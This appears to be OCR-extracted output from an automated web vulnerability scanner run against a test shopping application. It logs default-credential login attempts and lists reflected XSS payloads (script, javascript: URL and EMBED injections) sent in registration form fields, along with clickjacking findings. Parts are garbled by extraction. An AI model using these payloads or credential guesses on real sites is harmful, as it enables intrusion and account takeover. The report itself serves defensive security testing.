Batch #1 Form parameter manipulation; estimated time < 1 minute (37 tests, 13 inputs)

Batch #1 Form parameter manipulation: 37 vulnsigs tests, completed 148 requests, 0 seconds. All tests completed.

Batch #1 Login form parameter manipulation (auth): estimated time < 1 minute (37 tests, 13 inputs)

Batch #1 Login form parameter manipulation (auth): 37 vulnsigs tests, completed 74 requests, 1 seconds. No tests to execute.

Batch #1 Login form parameter manipulation (no auth): estimated time < 1 minute (37 tests, 13 inputs)

Batch #1 Login form parameter manipulation (no auth): 37 vulnsigs tests, completed 74 requests, 0 seconds. No tests to execute.

Batch #1 URI blind SQL manipulation: estimated time < 1 minute (19 tests, 7 inputs)

Batch #1 URI blind SQL manipulation: 19 vulnsigs tests, completed 133 requests, 3 seconds. All tests completed.

Batch #1 Form blind SQL manipulation: estimated time < 1 minute (19 tests, 13 inputs)

Batch #1 Form blind SQL manipulation: 19 vulnsigs tests, completed 76 requests, 1 seconds. All tests completed.

Batch #1 Login form blind SQL manipulation (auth): estimated time < 1 minute (19 tests, 13 inputs)

Batch #1 Login form blind SQL manipulation (auth): 19 vulnsigs tests, completed 38 requests, 0 seconds. All tests completed.

Batch #1 Login form blind SQL manipulation (no auth): estimated time < 1 minute (19 tests, 13 inputs)

Batch #1 Login form blind SQL manipulation (no auth): 19 vulnsigs tests, completed 38 requests, 1 seconds. All tests completed.

URI parameter time-based tests: estimated time < 1 minute (8 tests, 7 inputs)

URI parameter time-based tests: 8 vulnsigs tests, completed 56 requests, 1 seconds. All tests completed.

Form field time-based tests: estimated time < 1 minute (8 tests, 0 inputs)

Form field time-based tests: 8 vulnsigs tests, completed 32 requests, 0 seconds. No tests to execute.

Batch #2 URI parameter manipulation: estimated time < 1 minute (37 tests, 7 inputs)

Batch #2 URI parameter manipulation: 37 vulnsigs tests, completed 259 requests, 2 seconds. All tests completed.

Batch #2 URI blind SQL manipulation: estimated time < 1 minute (19 tests, 7 inputs)

Batch #2 URI blind SQL manipulation: 19 vulnsigs tests, completed 133 requests, 5 seconds. All tests completed.

URI parameter time-based tests: estimated time < 1 minute (8 tests, 7 inputs)

URI parameter time-based tests: 8 vulnsigs tests, completed 56 requests, 1 seconds. All tests completed.

Batch #2 URI parameter manipulation: estimated time < 1 minute (37 tests, 7 inputs)

Batch #2 URI parameter manipulation: 37 vulnsigs tests, completed 259 requests, 4 seconds. All tests completed.

Batch #2 URI blind SQL manipulation: estimated time < 1 minute (19 tests, 7 inputs)

Batch #2 URI blind SQL manipulation: 19 vulnsigs tests, completed 133 requests, 3 seconds. All tests completed.

URI parameter time-based tests: estimated time < 1 minute (8 tests, 7 inputs)

URI parameter time-based tests: 8 vulnsigs tests, completed 56 requests, 1 seconds. All tests completed.

Batch #3 URI parameter manipulation: estimated time < 1 minute (37 tests, 1 inputs)

Batch #3 URI parameter manipulation: 37 vulnsigs tests, completed 37 requests, 1 seconds. All tests completed.

Batch #3 URI blind SQL manipulation: estimated time < 1 minute (19 tests, 6 inputs)

Batch #3 URI blind SQL manipulation: 19 vulnsigs tests, completed 114 requests, 3 seconds. All tests completed.

URI parameter time-based tests: estimated time < 1 minute (8 tests, 6 inputs)

URI parameter time-based tests: 8 vulnsigs tests, completed 48 requests, 0 seconds. All tests completed.

Batch #3 URI parameter manipulation: estimated time < 1 minute (37 tests, 6 inputs)

Batch #3 URI parameter manipulation: 37 vulnsigs tests, completed 188 requests, 2 seconds. XSS optimization removed 34 links. Completed 188 requests of 222 estimated requests (85%). All tests completed.

Batch #3 Form parameter manipulation: estimated time < 1 minute (37 tests, 13 inputs) Batch #3 Form parameter manipulation: 37 vulnsigs tests, completed 1258 requests, 19 seconds, All tests completed. Batch #3 URI blind SQL manipulation: estimated time < 1 minute (19 tests, 6 inputs) Batch #3 URI blind SOL manipulation: 19 vulnsigs tests, completed 114 requests, 2 seconds. All tests completed. Batch #3 Form blind SQL manipulation: estimated time < 1 minute (19 tests, 13 inputs) Batch #3 Form blind SOL manipulation: 19 vulnsigs tests, completed 646 requests, 24 seconds. All tests completed. URI parameter time-based tests: estimated time < 1 minute (8 tests, 6 inputs) URI parameter time-based tests: 8 vulnsigs tests, completed 48 requests, 1 seconds. All tests completed. Form field time-based tests: estimated time < 1 minute (8 tests, 0 inputs) Form field time-based tests: 8 vulnsigs tests, completed 272 requests, 5 seconds. No tests to execute. HTTP call manipulation: estimated time < 1 minute (26 tests, 0 inputs) HTTP call manipulation: 26 vulnsigs tests, completed 0 requests, 0 seconds. No tests to execute. Open Redirect analysis: estimated time < 1 minute (1 tests, 2 inputs) Open Redirect analysis: 1 vulnsigs tests, completed 2 requests, 3 seconds. All tests completed. Batch #4 CSRF: estimated time < 1 minute (2 tests, 42 inputs) Batch #4 CSRF: 2 vulnsigs tests, completed 0 requests, 90 seconds. All tests completed. Cookie manipulation: estimated time < 1 minute (30 tests, 1 inputs) Cookie manipulation: 30 vulnsigs tests, completed 1378 requests, 11 seconds. XSS optimization removed 1802 links. Completed 1378 requests of 3180 estimated reques tests completed. Header manipulation: estimated time < 1 minute (30 tests, 106 inputs) Header manipulation: 30 vulnsigs tests, completed 2544 requests, 28 seconds, XSS optimization removed 1802 links. Completed 2544 requests of 6360 estimated request tests completed. Login Brute Force manipulation: estimated time < 1 minute (174 tests, 1 inputs) Login Brute Force manipulation: 174 vulnsigs tests, completed 174 requests, 2 seconds. All tests completed. Total requests made: 14774 Average server response time: 0.01 seconds Most recent links: 200 http://134.154.14.153:8080/vuliana/user/validation/i security check -FORMDATA- i username=webmaster&i password=webmaster 200 http://134.154.14.153:8080/yuliana/user/validation/j_security_check -FORMDATA- j_username=webmaster&j_password= 200 http://134.154.14.153:8080/yuliana/user/validation/validateUser 200 http://134.154.14.153:8080/yuliana/user/validation/validateUser 200 http://134.154.14.153:8080/yuliana/user/validation/j_security_check -FORMDATA- j_username=websecadm&j_password=websecadm 200 http://134.154.14.153:8080/yuliana/user/validation/j_security_check -FORMDATA- j_username=websecadm&j_password= 200 http://134.154.14.153:8080/yuliana/user/validation/validateUser 200 http://134.154.14.153:8080/vuliana/user/validation/validateUser 200 http://134.154.14.153:8080/vuliana/user/validation/i security check -FORMDATA- i username=write&i password=write 200 http://134.154.14.153:8080/yuliana/user/validation/j_security_check -FORMDATA- j_username=write&j_password= / Information Gathered

OID: 150028

Cookies Collected

CWE IDs:

OWASP References:

WASC References:

Description: The cookies listed in the Results section were received from the web application during the crawl phase. Cookies may contain sensitive information about the user. Cookies sent via HTTP may be sniffed. Impact:

Review cookie values to ensure that sensitive information such as passwords are not present within them. Solution:

Results

Total cookies: 1

JSESSIONID=E9873699082D86E679A2D51251C27A77; path=/yuliana; domain=134.154.14.153

QID: 150029

/ Information Gathered

Session Cookies

CWE IDs:

OWASP References: WASC References:

Description:

The cookies listed in the Results section were identified as affecting the user's authenticated session to the Web application.

Impact: Session cookies are used to uniquely identify a user to a Web application. A compromised session cookie can lead to user impersonation.

Solution: Review the session cookies and verify that they do not contain sensitive values. Randomly generated session cookies should not exhibit a predictable pattern.

Results

Total cookies: 1

JSESSIONID=E9873699082D86E679A2D51251C27A77; path=/yuliana; domain=134.154.14.153

QID: 150043



/ Information Gathered

Form Contains Credit Card Information

CWE IDs: CWE-201

OWASP References: A7: Insecure Cryptographic Storage
WASC References: WASC-13: INFORMATION LEAKAGE

Description: The links listed below have forms that contain credit card information. The list is provided to specify parts of the Web application that need careful reviewing since the content is very sensitive.

Impact: N/A

Solution: If possible do detailed review of the code responsible for handling of these forms.

Results

 $http://134.154.14.153:8080/yuliana/user/account/displayAccountDetails \\ http://134.154.14.153:8080/yuliana/registration/displayUserRegistration \\ http://134.154.14.153:8080/yuliana/user/account/displayAccountDetails \\ http://134.154.14.153:8080/yuliana/user/accountDetails \\ http://134.154.14.153:8080/yuliana/user/accountDet$

QID: 150054



/ Information Gathered

Email Addresses Collected CWE IDs: OWASP References: WASC References: Description: The email addresses listed in the Results section were collected from the returned HTML content during the crawl phase. Email addresses may help a malicious user with brute force and phishing attacks. Impact: Review the email list to see if they are all email addresses you want to expose. **Solution:** Results Number of emails: 2 m_julia1@yahoo.com test@test.com **QID: 150081** / Information Disclosure Possible Clickjacking vulnerability URL: http://134.154.14.153:8080/yuliana/cart/displayCart **CWE IDs: OWASP References: WASC References: Vulnerable Parameter:** Click-jacking lets an attacker to trick the user on clicking on the link by framing the original page and showing a layer on top of it with dummy buttons. **Description:** Attacks like CSRF can be performed using Clickjacking techniques. Impact: Two of the most popular preventions are: X-Frame-Options: This header works with most of the modern browsers and can be used to prevent framing of the page. Framekiller: JavaScript code that prevents the **Solution:** malicious user from framing the page. Results **Authenticated:** No **Form Entry Point:** Payload: N/A Result: The response for this request did not have an "X-FRAME-OPTIONS" header present.

Possible Clickjacking vulnerability

/ Information Disclosure

QID: 150081

URL: http://134.154.14.153:8080/yuliana/ **CWE IDs: OWASP References: WASC References: Vulnerable Parameter:** Click-jacking lets an attacker to trick the user on clicking on the link by framing the original page and showing a layer on top of it with dummy buttons. **Description:** Attacks like CSRF can be performed using Clickjacking techniques. Impact: Two of the most popular preventions are: X-Frame-Options: This header works with most of the modern browsers and can be used to prevent framing of the page. Framekiller: JavaScript code that prevents the **Solution:** malicious user from framing the page. Results No **Authenticated: Form Entry Point:** N/A Payload: Result: The response for this request did not have an "X-FRAME-OPTIONS" header present. / Information Disclosure **QID: 150081** Possible Clickjacking vulnerability URL: http://134.154.14.153:8080/yuliana/catalog/displayProduct?productCode=pf02 **CWE IDs: OWASP References: WASC References: Vulnerable Parameter: Description:** Click-jacking lets an attacker to trick the user on clicking on the link by framing the original page and showing a layer on top of it with dummy buttons. Attacks like CSRF can be performed using Clickjacking techniques. Impact: Two of the most popular preventions are: X-Frame-Options: This header works with most of the modern browsers and can be used to prevent framing of the page. Framekiller: JavaScript code that prevents the **Solution:** malicious user from framing the page. Results **Authenticated:** No **Form Entry Point:** Payload: N/A Result: The response for this request did not have an "X-FRAME-OPTIONS" header present.

Payload:

N/A

Result :	The response for this request did not have an "X-FRAME-OPTIONS" header present.
Payload :	N/A
Result:	The response for this request did not have an "X-FRAME-OPTIONS" header present.
QID: 150081	/ Information Disclosure
Possible Clickjacking	vulnerability
JRL: http://134.154.14.153:	8080/yuliana/user/validation/validateUser
CWE IDs: OWASP References:	
VASC References:	
, 1100 110101 01100051	
ulnerable Parameter:	
N	Click incline lets an attackent to trick the year on alicking on the link by framing the arisingle page and showing a layor on ton of it with dynamy byttons
Description:	Click-jacking lets an attacker to trick the user on clicking on the link by framing the original page and showing a layer on top of it with dummy buttons. Attacks like CSRF can be performed using Clickjacking techniques.
mpact: folution:	Two of the most popular preventions are: X-Frame-Options: This header works with most of the modern browsers and can be used to prevent framing of the page. Framekiller: JavaScript code that prevents the
	malicious user from framing the page.
) caulta	
Results	
Authenticated:	No
Form Entry Point:	-
	N/A
Payload : Result :	N/A The response for this request did not have an "X-FRAME-OPTIONS" header present.
Xesuit:	The response for this request the not have an A-rivaling-of fronts heater present.
QID: 150081	/ Information Disclosure
Possible Clickjacking	vulnerability
JRL: http://134.154.14.153:	8080/yuliana/cart/displayCart?productCode=pf02
CWE IDs:	
OWASP References:	
VASC References:	
7 1 1 1 TO 4	

Vulnerable Parameter:

Click-jacking lets an attacker to trick the user on clicking on the link by framing the original page and showing a layer on top of it with dummy buttons. **Description:**

Attacks like CSRF can be performed using Clickjacking techniques. Impact:

Two of the most popular preventions are: X-Frame-Options: This header works with most of the modern browsers and can be used to prevent framing of the page. Framekiller: JavaScript code that prevents the malicious user from framing the page. Solution:

Results

Authenticated: No Form Entry Point: -

Payload: N/A

Result: The response for this request did not have an "X-FRAME-OPTIONS" header present.

Payload: N/A

Result: The response for this request did not have an "X-FRAME-OPTIONS" header present.

Payload: N/A

Result: The response for this request did not have an "X-FRAME-OPTIONS" header present.

QID: 150081 / Information Disclosure

Possible Clickjacking vulnerability

URL: http://134.154.14.153:8080/yuliana/cart

CWE IDs:

OWASP References: WASC References:

Vulnerable Parameter:

Description: Click-jacking lets an attacker to trick the user on clicking on the link by framing the original page and showing a layer on top of it with dummy buttons.

Impact: Attacks like CSRF can be performed using Clickjacking techniques.

Solution: Two of the most popular preventions are: X-Frame-Options: This header works with most of the modern browsers and can be used to prevent framing of the page. Framekiller: JavaScript code that prevents the

malicious user from framing the page.

Results

Authenticated: No Form Entry Point: -

Payload: N/A

Result: The response for this request did not have an "X-FRAME-OPTIONS" header present.

QID: 150084 / Cross-Site Scripting (XSS)

Unencoded characters

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: zip

Description: The web application reflects potentially dangerous characters such as single quotes, double quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

scripting (XSS).

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability.

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as \$\%22\$ when placed in the value of an href attribute.

Results

Result:

Authenticated: No

Form Entry Point: http://134.154.153:8080/yuliana/registration/displayUserRegistration

Payload:

accuracy.

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Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&city=Sunnydale&state=CA&zip= %22%3e%3c%3cSCRIPT%20a%3d2%3eqss%3d777%3b%2f%2f%3c%3c%2fSCRIPT

%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
">

<font color=red>*</font>

>td align=right>Zip Code

<input type=text name="zip" size=20</td>

value="""><<SCRIPT a=2>qss=777;//<</SCRIPT>">

<font color=red>*</font>

<input type=text name="country" size=20</td>

value="1"
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&city=Sunnydale&state=CA&zip=%3cMETA%20HTTP-EQUIV%3d%22refresh%22%20CONTENT%3d%220%3burl%3djavascript%3aqss

%3d777%22%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload :
Result :

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=%3c%0bscript%20a%3d4%3eqss%3d777%3c%0b%2fscript%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=%3cscript%20src%3d%2f%2flocalhost%2fj%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=%3cIMG%20SRC%3djavascript%3aqss%3d777%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=%3cEMBED%20SRC%3d%2f%2flocalhost%2fq.swf%20AllowScriptAccess%3dalways%3e%3c%2fEMBED

%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

align=right>Zip Code

<input type=text name="zip" size=20
value="<EMBED SRC=//localhost/q.swf AllowScriptAccess=always></EMBED>">
<font color=red>*</font>

<input type=text name="country" size=20</td>
```

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&city=Sunnydale&state=CA&zip=%3cSTYLE%20type%3d%22text%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%20type%3d%22text%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%20type%3d%22text%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%20type%3d%2ctext%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%20type%3d%2ctext%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%20type%3d%2ctext%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%20type%3d%2ctext%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%20type%3d%2ctext%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%20type%3d%2fcss%2f

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

Zip Code

Zip Code

<input type=text name="zip" size=20
value="<STYLE type="text/css" a=3>BODY{background:url("javascript:qss=777")}</STYLE>">
<font color=red>*</font>

<input type=text name="country" size=20</td>
```

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&city=Sunnydale&state=CA&zip=%3cscript%20%3d%22%3e%22%20SRC%3d%2f%2flocalhost%2fj

%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111-11114&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result: comm

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload :
Result :

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=%3cBODY%20ONLOAD%3dqss%3e&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

QID: 150084

/ Cross-Site Scripting (XSS)

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: country

Description: The web application reflects potentially dangerous characters such as single quotes, double quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

scripting (XSS).

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as \$\%22\$ when placed in the value of an href attribute.

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&lastName=John&emailAddress=123 Main St.&password&password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&ad

St.&city=Sunnydale&state=CA&zip=10001&country=%3cIMG%20SRC%3djavascript%3agss

%3d777%3e&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result: comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its

accuracy.

001">

*

<input type=text name="country" size=20
value="">
*

<input type=text name="country" size=20
value="">
*

<input color=red>

Payload: firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&ad

St.&city=Sunnydale&state=CA&zip=10001&country=%3cscript%20%3d%22%3e%22%20SRC%3d%2f%2flocalhost%2fj

%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

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Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%3c%0bscript%20a%3d4%3eqss%3d777%3c%0b%2fscript%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

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01">

<font color=red>*</font>
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Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%3cBODY%20ONLOAD%3dqss
%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%3cEMBED%20SRC%3d%2f%2flocalhost%2fq.swf%20AllowScriptAccess%3dalways%3e%3c%2fEMBED%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%3cSCRIPT%2fQSS%20SRC%3d%2f%2flocalhost%2fj
%3e&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result: comme

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%3cDIV%20STYLE%3d%22width%3aexpression(qss %3d777)%22%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Pavload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%3cscript%20src%3d%2f%2flocalhost%2fj
%3e&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%22'%3e%3c%3cSCRIPT%20a%3d2%3eqss%3d777%3b%2f%2f%3c%3c%2fSCRIPT%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%3cSTYLE%20type%3d%22text%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%3e&creditCardType=Visa&creditCardNumber=4111-1111-11111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<fort color=red>*</fort>

Align=right>Country

<id><input type=text name="country" size=20</td>

value="<STYLE type="text/css" a=3>BODY{background:url("javascript:qss=777")}</styLE>">

<select name="creditCardType" size="1">
```

Pavload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=%3cMETA%20HTTP-EQUIV%3d%22refresh%22%20CONTENT%3d%220%3burl%3djavascript%3aqss%3d777%22%3e&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

align=right>Country

<ti>riput type=text name="country" size=20
value="<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:qss=777">">
<font color=red>*</font>

align="right">Credit card type

<cd><select name="creditCardType" size="1">
```

QID: 150084



/ Cross-Site Scripting (XSS)

Unencoded characters

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: emailAddress

Description: The web application reflects potentially dangerous characters such as single quotes, double quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

scripting (XSS).

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability.

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as %22 when placed in the value of an href attribute.

Results

Authenticated: No

Form Entry Point: http://134.154.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&lastName=John&emailAddress=%3cSTYLE%20type%3d%22text%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE

%3e&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

```
Result:
```

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
or=red>*</font>

Address

<input type=text name="emailAddress" size=20</td>

value="<STYLE type="text/css" a=3>BODY{background:url("javascript:qss=777")}</STYLE>">

<font color=red>*</font>

<input type=text name="password" size=20>
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=%3cEMBED%20SRC%3d%2f%2flocalhost%2fq.swf%20AllowScriptAccess%3dalways%3e%3c%2fEMBED%3e&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
font color=red>*</font>

align=right>Email Address

<input type=text name="emailAddress" size=20</td>

value="<EMBED SRC=//localhost/q.swf AllowScriptAccess=always></EMBED>">

<font color=red>*</font>

<input type=text name="password" size=20>
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=%3cMETA%20HTTP-EQUIV%3d%22refresh%22%20CONTENT%3d%220%3burl%3djavascript%3aqss

%3d777%22%3e&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

accura

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

QID: 150084



/ Cross-Site Scripting (XSS)

Unencoded characters

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: state

